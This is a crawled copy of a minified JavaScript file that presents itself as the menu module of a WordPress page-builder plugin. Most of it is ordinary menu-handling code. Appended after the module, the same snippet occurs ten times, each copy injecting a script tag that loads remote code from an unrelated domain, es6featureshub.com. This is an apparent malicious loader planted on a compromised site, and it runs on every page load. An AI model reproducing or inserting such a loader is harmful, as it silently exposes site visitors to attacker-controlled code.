

--- FILE ---
content_type: application/javascript
request_url: https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.29&ver=3.29
body_size: 4728
content:
!function(){var e={4916:function(e){void 0===TCB_Front.js_modules.menu&&TCB_Front.setModuleLoadedStatus("menu",!1),function(t,n){if(TCB_Front.isModuleLoaded("menu"))return;const o=e=>["auto","scroll","hidden"].includes(e.css("overflow")),i=100;let s;function a(e){return t(e).closest(".thrv_widget_menu")}const r={init(){tve_frontend_options.is_editor_page||r.frontendInit(),r.customMenuSwitchIcon(),s||(s=r.customMenuSwitchIcon.bind(this,!1),n.addResizeCallback(s)),r.zIndexOrder(),t(".thrv_widget_menu").each(((e,t)=>{r.addMutationListener(t)})),r.handleHiddenItems()},handleHiddenItems(){t(".thrv_widget_menu ul").each(((e,n)=>{const o=t(n),i=o.closest("li").find("> a .tve-item-dropdown-trigger"),s=this.hasVisibleItems(o);s||n.style.setProperty("display","none","important"),i.toggle(s)}))},hasVisibleItems(e){let t=!1;return e.find("> li").each(((e,n)=>{getComputedStyle(n).getPropertyValue("display").includes("none")||(t=!0)})),t},zIndexOrder(){const e=t("ul.tve_w_menu");n.highestZIndex=e.length+6;let o=n.highestZIndex;e.each((function(){this.style.zIndex=o+5;const e=t(this),n=e.closest("#content");e.find("ul").css("z-index",o+6).parent().addClass("menu-item-has-children"),e.parentsUntil("body,#wrapper,#tve_editor").each((function(){const e=t(this);let n=parseInt(e.css("z-index"));isNaN(n)&&(n=0),n=800===n&&e.is(".thrv_widget_menu")&&!e.hasClass("tve-mobile-dropdown")?o+7:Math.max(n,o+7),"static"!==e.css("position")&&(this.style.setProperty("z-index",n,"important"),this.classList.add("tcb-mp"))})),n.length&&"static"!==n.css("position")&&n.css("z-index",o+7).addClass("tcb-mp"),o--}))},frontendInit(e){const s=this;function a(e,o){const i=e.attr("href"),s=e[0]?e[0].hash:"",a=e.attr("target");if(s){let o;try{o=t(s)}catch(e){}o&&o.length&&n.jumpScrollTo(o,e[0])}a||o.ctrlKey||o.metaKey?window.open(i,a||"_blank"):location.href=i}(e=e||n.$document).off("click.menu-disable-links").on("click.menu-disable-links",".tve-active-disabled .tve_w_menu .tve-state-active",(function(e){const n=t(this).closest("li");if(!r.isHamburger(this)||!n.hasClass("menu-item-has-children"))return e.tvePreventNavigation=!0,!1})),e.off("menu_item_anchor_clicked").on("menu_item_anchor_clicked",".tve_w_menu li",(function(){const e=t(this);r.isHamburger(e)&&requestAnimationFrame((()=>{r.toggleState(e,!1)}))})),e.off("click.menu_item_click").on("click.menu_item_click",".tve_w_menu li:not(.tve-regular .tcb-mega-drop li)",(function(e){if(e.tvePreventNavigation)return!0;if(e.stopPropagation(),t(e.target).closest(".tve-regular .tcb-mega-drop").length)return!0;const n=t(this),l=n.children("a").first(),d=l[0],c=!!n.find("ul").length,u=t(e.target).closest(".tve-item-dropdown-trigger").length||t(e.clickedTarget).closest(".tve-item-dropdown-trigger").length,h=n.closest(".thrv_widget_menu").attr("class").includes("tve-custom-menu-switch-icon-"),m=n.closest(".tve_w_menu").hasClass("tve_vertical");if((h||m)&&c){if(!u&&n.hasClass("expand-children")&&function(e){const t=e.attr("href");return t&&"#"!==t&&0!==t.indexOf("javascript:")}(l))return l.hasClass("tve-jump-scroll")?l.trigger("click"):a(l,e),!1;n.toggleClass("expand-children");const t=n.find("ul").first(),r=n.hasClass("expand-children");s.hasVisibleItems(t)&&t[r?"slideDown":"slideUp"](i);const d=t.closest(".section-content,.tve-cb");if(o(d)){let e={top:"",left:"",width:""};if(r){const{top:n,left:o,width:i}=t[0].getBoundingClientRect();e={top:n,left:o,width:i},t.data("fixed-position",{top:n,scrollTop:d.scrollTop()})}t.toggleClass("fixed-menu-item",r).css(e)}return!1}if(c&&u)return!1;const g=n.children(".tve_et_click");return g.length>0?(g.trigger("click"),!0):!!l.attr("href")&&(l.hasClass("tve-jump-scroll")?(l.trigger("click"),!0):(a(l,e),void(r.isHamburger(n)&&d.pathname===window.location.pathname&&d.host===window.location.host&&d.protocol===window.location.protocol&&requestAnimationFrame((()=>{r.toggleState(n,!1)})))))})),e.off("click.prevent_navigation").on("click.prevent_navigation",".tve_w_menu li a:not(.thrv_text_element a):not(.tve-regular .tcb-mega-drop a)",(function(e){e.preventDefault()})),e.off("click.custom_menu").on("click.custom_menu",".tve-m-trigger",(function(){return r.toggleState(this),!1})),e.off("mousedown.close_menu").on("mousedown.close_menu",(e=>{t(e.target).closest(".thrv_widget_menu").length||r.closeAll()})),n.addResizeCallback(r.customMenuResponsive),n.addResizeCallback(r.mobileResponsiveToggle),r.customMenuResponsive(),r.refreshActiveStates(e),TCB_Front.$window.off("hashchange.tcb").on("hashchange.tcb",r.refreshActiveStates.bind(r,TCB_Front.$body)),r.positionLogo(e),r.mobileResponsiveToggle(),e.find(".section-content,.tve-cb").each(((e,n)=>{const i=t(n);o(i)&&i.off("scroll.menu").on("scroll.menu",(e=>{i.find(".fixed-menu-item").each(((n,o)=>{const i=t(o),s=i.data("fixed-position"),a=parseInt(s.top)+(s.scrollTop-e.currentTarget.scrollTop);i.css("top",`${a}px`)}))}))}))},mobileResponsiveToggle(){"mobile"===n.getDisplayType()?(n.$body.find(".vmd-right").attr("data-toggle-dir","vmd-right").removeClass("vmd-right").addClass("vmd-toggle"),n.$body.find(".vmd-left").attr("data-toggle-dir","vmd-left").removeClass("vmd-left").addClass("vmd-toggle")):n.$body.find(".vmd-toggle").each(((e,t)=>{const n=t.getAttribute("data-toggle-dir");n&&(t.classList.remove("vmd-toggle"),t.classList.add(n))}))},refreshActiveStates(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body).find(".tve-custom-menu-type li > a").each((function(){if(!this.getAttribute("href")||"#"===this.getAttribute("href")||0===this.getAttribute("href").indexOf("javascript"))return;const e=t(this),n=location.protocol===this.protocol&&location.hostname===this.hostname&&location.pathname===this.pathname&&location.hash===this.hash;e.toggleClass("tve-state-active",n),e.parent().toggleClass("tve-state-active",n)}))},customMenuResponsive(){t(".tve-m-trigger:visible").length?t(".tve-m-trigger").each((function(){const e=t(this).parent().find("> ul");if(!e.data("tve-colors-added")&&e.find("ul a").attr("data-tve-custom-colour")){const n=e.find("ul a").attr("data-tve-custom-colour");e.find("> li > a").each((function(){const e=t(this);e.attr("data-tve-custom-colour")&&(e.attr("data-o-color",e.attr("data-tve-custom-colour")),e.attr("data-tve-custom-colour",n))}))}e.data("tve-colors-added",!0)})):(t(".tve-m-expanded").removeClass("tve-m-expanded"),t(".tve-m-trigger").each((function(){const e=t(this).parent().find("> ul");if(!e.data("tve-colors-added")&&e.find("> li > a").attr("data-o-color")){const t=e.find("> li > a"),n=t.attr("data-o-color");t.attr("data-tve-custom-colour",n).removeAttr("data-o-color")}e.data("tve-colors-added",!1)})))},customMenuSwitchIcon(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const o=n.getDisplayType();t(".thrv_widget_menu").each((function(){const n=t(this),i=n.attr("data-tve-allhoriz");let s=n.attr("data-tve-switch-icon"),a=!1;const l=n.data("tve-frontend-init");n.data("tve-frontend-init",!0),s||i||(s="tablet,mobile");const d=s.split(","),c=n.hasClass("tve-regular")||!l&&!n.find(".tve-m-trigger").is(":visible");if(n.removeClass("tve-custom-menu-switch-icon-desktop tve-custom-menu-switch-icon-tablet tve-custom-menu-switch-icon-mobile"),e&&n.find("ul:not(.tcb-masonry.masonry)").removeAttr("style"),d.includes(o)?n.addClass(`tve-custom-menu-switch-icon-${o}`):a=!0,n.toggleClass("tve-regular",a),n.toggleClass("tve-dropdown",!a),n.find("li.menu-item").toggleClass("tcb-menu-img-hamburger",!a),l&&a&&c)return void r.ensureOnScreenDropdown(n);n.toggleClass("tve-regular",a),n.toggleClass("tve-dropdown",!a);const u=n.find(":not(.tve-ham-wrap) > ul.tve_w_menu, .tve-ham-wrap");if(a)r.ensureRegularLogoSplit(n),n.find("ul").removeAttr("style"),n.find("li").removeClass("expand-children"),n.find(".tve-m-expanded").removeClass("tve-m-expanded"),u.removeAttr("style"),setTimeout((()=>n.find(".tcb-masonry").masonry()),1e3);else{if(r.ensureHamburgerLogoSplit(n),n.find(".tcb-masonry").each((function(){const e=t(this);e.data("masonry")&&e.masonry("destroy")})),!n.data("calc-dimensions")){n.find(".sub-menu").slideDown(0).slideUp(0).removeAttr("style"),n.data("calc-dimensions",!0);const e=u.attr("style","height: auto !important;max-height:none !important").outerHeight();u.removeAttr("style"),n.data("calc-height",e)}e?r.toggleState(n,!1):r.reposition(n)}r.ensureOnScreenDropdown(n)}))},isHamburger(e){const t=a(e);return t.length>0&&t.attr("class").includes("tve-custom-menu-switch-icon-")},isVertical(e){const t=a(e);return t.length>0&&t.find(".tve_vertical").length>0},toggleState(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i;const s=a(e),l=s.find("ul").first();let d=s.find(".tve-ham-wrap");0===d.length&&(d=l);const c=d.hasClass("tve-m-expanded");let u=!c;if(!this.hasVisibleItems(l))return s;if(void 0!==t&&(u=t),u===c)return s;if(s.hasClass("tve-mobile-side-fullscreen")&&n.$body.toggleClass("tve-fullscreen-menu",u),s.find(".tve-m-trigger").toggleClass("tve-triggered-icon",t),u&&s.parents(".tcb-mp").addBack().css("z-index",800),!s.hasClass("tve-mobile-dropdown")){if(u){if(tve_frontend_options.is_editor_page){const e=s.find(".tve-m-trigger");e.hasClass("close-offscreen-icon-available")||e.append(e.find(".tcb-icon-close").clone().removeClass("tcb-icon-close").addClass("tcb-icon-close-offscreen")).addClass("close-offscreen-icon-available ")}}else setTimeout((()=>{r.zIndexOrder()}),i);return d.toggleClass("tve-m-expanded",t).removeAttr("style"),s}if(u){d.css("display","flex");const e=this.getMenuPositionalParent(s),t=parseInt(s.data("calc-height")||"500")+"px",n=e.outerWidth(),i=this.getMenuDropdownPosition(s,d,n);d.attr("style",`visibility: visible;display: flex;margin-left: 0 !important;${i}width:${n}px !important;max-height:${t}px`),d.addClass("tve-m-expanded"),setTimeout((()=>{d.css("max-height","none")}),o)}else s.data("calc-height",d.outerHeight()),d.stop().slideUp(o,(()=>{d.removeClass("tve-m-expanded").removeAttr("style"),d.css("visibility","hidden")}));return s},getMenuDropdownPosition(e,t,o){const i=n.getDisplayType();let s=n.getMediaAttr(e,"data-dropdown-position",i);const a=e.find(".tve-m-trigger .tcb-icon-close"),r=a.offset(),l=e.offset();let d="";switch(t.is("ul")&&(t=this.getMenuPositionalParent(e),s="full"),"mobile"===i&&(s="full"),s){case"left":d=`right: ${parseInt(l.left+e.outerWidth()-r.left-a.outerWidth())}px;left: unset;`;break;case"right":d=`left: ${parseInt(r.left-l.left)}px;right:unset;`;break;case"full":d=`left:${this.getMenuPositionalParent(e).offset().left-l.left}px;`;break;default:if(void 0!==s&&1===parseInt(e.attr("data-offscreen-width-setup"))){let e=t.css("max-width");(e.includes("%")||"none"===e)&&(e=t.outerWidth()),o=Math.min(o,parseInt(e))}d=`left: ${parseInt(r.left-l.left-o/2+a.outerWidth()/2)}px;right:unset;`}return d},getMenuPositionalParent:e=>e.closest(".tve-page-section-in, #tve_editor, #wrapper, .section-content"),reposition(e){const t=a(e),n=t.find(".tve-m-expanded").first(),o=n.length>0;if(t.find(".tve-m-trigger").toggleClass("tve-triggered-icon",o&&t.attr("class").includes("tve-mobile-")),o&&t.hasClass("tve-mobile-dropdown")){const e=this.getMenuPositionalParent(t),o=parseInt(t.data("calc-height")||"500")+"px",s=e.outerWidth(),a=this.getMenuDropdownPosition(t,n,s);let r=n.css("display");"none"===r&&(r="flex"),n.attr("style",`visibility: visible;margin-left: 0 !important;${a}width:${s}px !important;max-height:${o}px;display:${r}`),setTimeout((()=>{n.css("max-height","none")}),i)}return t},closeAll(){t(".thrv_widget_menu").each(((e,t)=>{r.toggleState(t,!1)}))},positionLogo(e){(e||n.$body).find(".tcb-menu-logo-wrap").each(((e,n)=>{const o=t(n),i=o.siblings(),s=Math.floor(i.length/2);i.eq(s).before(o)}))},ensureLogoSplit(e){const t=a(e);t.hasClass("tcb-logo-split")&&(r.isHamburger(t)?r.ensureHamburgerLogoSplit(e):r.ensureRegularLogoSplit(e))},ensureHamburgerLogoSplit(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a(e).find("li.tcb-menu-logo-wrap");const o=a(e);if(n.children().length){o.find(".tcb-hamburger-logo").remove();const e=t('<div class="tcb-hamburger-logo"></div>');e.append(n.children()),o.find(".thrive-shortcode-html").prepend(e)}},ensureRegularLogoSplit(e){const t=a(e),n=t.find(".tcb-hamburger-logo .tcb-logo"),o=t.find("li.tcb-menu-logo-wrap");n.length&&o.length&&o.empty().append(n),r.handleLogoOverflow(t)},handleLogoOverflow(e){const t=e.find("li.tcb-menu-logo-wrap");if(t.length)if(r.menuOverflows(e)){const e=t.outerHeight(!0),n=t.outerWidth();t.closest(".thrive-shortcode-html").css("padding-top",e+"px"),t.css({top:`-${e}px`,left:`calc(50% - ${Math.round(n/2)}px)`,position:"absolute"})}else t.removeAttr("style"),t.closest(".thrive-shortcode-html").css("padding-top","");else e.find(".thrive-shortcode-html").css("padding-top","")},menuOverflows(e){let n=0;return e.find(".tve_w_menu > li").each((function(){n+=t(this).outerWidth(!0)})),n>e.parent().width()-5},addMutationListener(e){const t=a(e);let o;const i=()=>{cancelAnimationFrame(o),o=requestAnimationFrame(r.handleLogoOverflow.bind(this,t))};if(window.ResizeObserver){const e=t.find("ul.tve_w_menu")[0];if(!e)return;const o=new ResizeObserver(i);if(!t.data("resize-observer")){o.observe(e),t.data("resize-observer",o);const n=new MutationObserver((e=>{Array.from(e).forEach((e=>{e.target.classList.contains("tcb-menu-logo-wrap")||"UL"===e.target.tagName&&"childList"===e.type&&e.addedNodes.length&&Array.from(e.addedNodes).forEach((e=>n.observe(e,{attributes:!0})))})),t.hasClass("tve-regular")&&i()}));t.find(".tve_w_menu > li:not(.tcb-menu-logo-wrap)").each(((e,t)=>{n.observe(t,{attributes:!0})}))}const s=t.find("li.tcb-menu-logo-wrap");if(s.length&&!s.data("resize-observer")&&(s.data("resize-observer",o),o.observe(s[0])),t.hasClass("tcb-mega-std")&&!t.data("mega-resize-observer")){let e;const o=new ResizeObserver((()=>{cancelAnimationFrame(e),e=requestAnimationFrame(r.handleMegaMenuPosition.bind(this,t))}));t.find(".tcb-mega-drop").each(((e,t)=>{n.inlineCssVariable(t,"top","var(--mega-menu-top,100%)")})),o.observe(t[0]),t.data("mega-resize-observer",o)}}},handleMegaMenuPosition(e){const t=e.find(".tve_w_menu");if(t.length){const o=e[0].getBoundingClientRect().bottom,i=getComputedStyle(t[0]),s=parseInt(i.getPropertyValue("border-bottom-width"));e.find(".menu-item.menu-item-has-children.lvl-0").each(((e,t)=>{const i=t.getBoundingClientRect().bottom,a=o-i-s;a>0?n.inlineCssVariable(t,"--mega-menu-top",`calc(100% - ${a}px)`):n.inlineCssVariable(t,"--mega-menu-top","")}))}},ensureOnScreenDropdown(e){const o=a(e),i=o.hasClass("tve-regular"),s=o.hasClass("tve-vertical-menu"),r=o.offset().left+o.outerWidth();o.find("li:last-child > ul").each(((e,n)=>{const o=t(n),s=o.offset().left+o.outerWidth();Math.ceil(s-r)>=0&&i&&s<o.outerWidth()?o.css({left:"auto",right:"0px"}):o.css({left:"",right:""})})),i||s?o.find(".tve_w_menu > li li").each(((e,t)=>{let o;s&&(o=t.parentNode.closest("li"),o&&o.classList.add("expand-children"));const a=t.getBoundingClientRect();let r=parseFloat(t.getAttribute("data-init-width"));if(r||(r=a.width,t.setAttribute("data-init-width",r)),r+a.left>document.body.offsetWidth){const e=document.body.offsetWidth-a.left,o=r-e;i&&r>e&&n.inlineCssVariable(t.parentNode,{left:`calc(100% - ${o}px)`})}else n.inlineCssVariable(t,{"max-width":"","min-width":""});o&&o.classList.remove("expand-children")})):o.find(".tve_w_menu > li li").each(((e,t)=>{n.inlineCssVariable(t,{"max-width":"","min-width":""})}))}};t(window).on("tcb_after_dom_ready",(()=>r.init())),window.addEventListener("load",(()=>r.init())),window.TCB_Front.menu=r,e.exports=r,TCB_Front.setModuleLoadedStatus("menu",!0)}(ThriveGlobal.$j,TCB_Front)}},t={};!function n(o){var i=t[o];if(void 0!==i)return i.exports;var s=t[o]={exports:{}};return e[o](s,s.exports,n),s.exports}(4916)}();;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);